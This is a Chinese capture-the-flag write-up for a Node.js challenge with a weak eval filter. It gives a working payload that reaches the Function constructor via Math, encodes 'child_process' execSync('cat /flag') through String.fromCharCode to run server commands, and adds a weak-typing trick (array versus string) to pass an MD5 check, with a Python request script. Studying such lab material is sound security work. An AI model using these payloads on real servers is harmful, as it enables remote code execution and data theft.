前言
关键字:[验证码|JavaScript|无字母数字|js弱类型]

const express = require('express');
const bodyParser = require('body-parser');
const cookieSession = require('cookie-session');
const fs = require('fs');
const crypto = require('crypto');
const keys = require('./key.js').keys;
function md5(s) {
return crypto.createHash('md5')
.update(s)
.digest('hex');
}
function saferEval(str) {
if (str.replace(/(?:Math(?:\.\w+)?)|[()+\-*/&|^%<>=,?:]|(?:\d+\.?\d*(?:e\d+)?)| /g, '')) {
return null;
}
return eval(str);
} // 2020.4/WORKER1 淦,上次的库太垃圾,我自己写了一个
const template = fs.readFileSync('./index.html').toString();
function render(results) {
return template.replace('{{results}}', results.join('<br/>'));
}
const app = express();
app.use(bodyParser.urlencoded({ extended: false }));
app.use(bodyParser.json());
app.use(cookieSession({
name: 'PHPSESSION', // 2020.3/WORKER2 嘿嘿,给👴爪⑧
keys
}));
Object.freeze(Object);
Object.freeze(Math);
app.post('/', function (req, res) {
let result = '';
const results = req.session.results || [];
const { e, first, second } = req.body;
if (first && second && first.length === second.length && first!==second && md5(first+keys[0]) === md5(second+keys[0])) {
if (req.body.e) {
try {
result = saferEval(req.body.e) || 'Wrong Wrong Wrong!!!';
} catch (e) {
console.log(e);
result = 'Wrong Wrong Wrong!!!';
}
results.unshift(`${req.body.e}=${result}`);
}
} else {
results.unshift('Not verified!');
}
if (results.length > 13) {
results.pop();
}
req.session.results = results;
res.send(render(req.session.results));
});
// 2019.10/WORKER1 老板娘说她要看到我们的源代码,用行数计算KPI
app.get('/source', function (req, res) {
res.set('Content-Type', 'text/javascript;charset=utf-8');
res.send(fs.readFileSync('./index.js'));
});
app.get('/', function (req, res) {
res.set('Content-Type', 'text/html;charset=utf-8');
req.session.admin = req.session.admin || 0;
res.send(render(req.session.results = req.session.results || []))
});
app.listen(80, '0.0.0.0', () => {
console.log('Start listening')
});题解
显然,绕过过滤命令执行

?:表示不捕获分组
取Function字样

然后就可以这样执行js代码。
let a=Math.constructor.constructor
console.log(a("return process.mainModule.require('child_process').execSync('dir').toString()")())但这里只允许数字不允许字符串,可以利用String.fromCharCode()
def gen(cmd):
s = f"return process.mainModule.require('child_process').execSync('{cmd}').toString()"
return ','.join([str(ord(i)) for i in s])
print(gen('dir'))然后利用字符串拼接凑出String
Math+1 //"[object Math]1"再利用箭头函数自调用(()=>())()
let a = function () {
console.log("123123");
};
a();
let b = (x) => {
console.log(x);
};
b(123);
let c = (x) => console.log(x);
c(123);payload:
(Math=>(Math=Math.constructor,Math.constructor(Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,46,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41,46,116,111,83,116,114,105,110,103,40,41))()))(Math+1)美化一下
(Math=>
(Math=Math.constructor,
Math.constructor(
Math.fromCharCode(114,101,116,117,114,110,32,112,114,111,
99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,
46,114,101,113,117,105,114,101,40,39,99,104,105,108,100,
95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,
121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41))()
)
)(Math+1)其实就是这样,Math+1是传入的参数
(x=>
(x=x.constructor,
x.constructor(
x.fromCharCode(114,101,116,117,114,110,32,112,114,111,
99,101,115,115,46,109,97,105,110,77,111,100,117,108,101,
46,114,101,113,117,105,114,101,40,39,99,104,105,108,100,
95,112,114,111,99,101,115,115,39,41,46,101,120,101,99,83,
121,110,99,40,39,99,97,116,32,47,102,108,97,103,39,41))()
)
)(Math+1)js弱类型
在这需要进行绕过

可以利用js的弱类型
[1]+'1' //'11'
'1'+'1' //'11'
[1]!=='1'这里需要用json传,应该是保证一个是数组一个是字符串。

import requests
import json
headers = {
"Content-Type": "application/json"
}
url = "http://18ba1e8e-c273-45f3-bd2b-a2b05a922885.node4.buuoj.cn:81/"
data = {"e": "2-1", "first": [0], "second": "0"}
r = requests.post(url, data=json.dumps(data), headers=headers)
print(r.text)

![刷题笔记:[HITCON 2016]Leaking](/medias/featureimages/49.jpg)